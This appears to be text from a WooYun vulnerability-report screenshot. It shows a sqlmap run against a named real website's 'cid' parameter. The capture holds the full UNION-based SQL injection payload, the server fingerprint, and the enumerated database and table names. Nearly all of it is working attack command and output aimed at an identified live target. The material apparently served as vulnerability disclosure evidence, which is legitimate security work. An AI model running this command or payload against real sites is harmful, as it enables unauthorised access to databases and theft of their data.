 管理员: sqlmap - sqlmap.py -u http://www.jyceo.com/bd_lby.php?cid=65 --tables
Payload: cid=-1167 UNION ALL SELECT NULL,NULL,CONCAT(0x7170776a71,0x64697a64
424e734a6a67,0x716f657371),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[20:45:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5
[20:45:17] [INFO] fetching database names
[20:45:17] [INFO] the SQL query used returns 2 entries
[20:45:18] [INFO] retrieved: "information_schema"
[20:45:18] [INFO] retrieved: "pkufdc"
[20:45:18] [INFO] fetching tables for databases: 'information_schema, pkufdc'
[20:45:18] [INFO] the SQL query used returns 36 entries
[20:45:19] [INFO] retrieved: "information_schema","CHARACTER_SETS"
[20:45:19] [INFO] retrieved: "information_schema","COLLATIONS"
[20:45:20] [INFO] retrieved: "information_schema","COLLATION_CHARACTER_SET_AP...
[20:45:20] [INFO] retrieved: "information_schema","COLUMNS"
[20:45:21] [INFO] retrieved: "information_schema","COLUMN_PRIVILEGES"
[20:45:21] [INFO] retrieved: "information_schema","ENGINES"
[20:45:22] [INFO] retrieved: "information_schema","EVENTS"
[20:45:22] [INFO] retrieved: "information_schema","FILES"
[20:45:23] [INFO] retrieved: "information_schema","GLOBAL_STATUS"
[20:45:23] [INFO] retrieved: "information_schema","GLOBAL_VARIABLES"
www.wooyun.org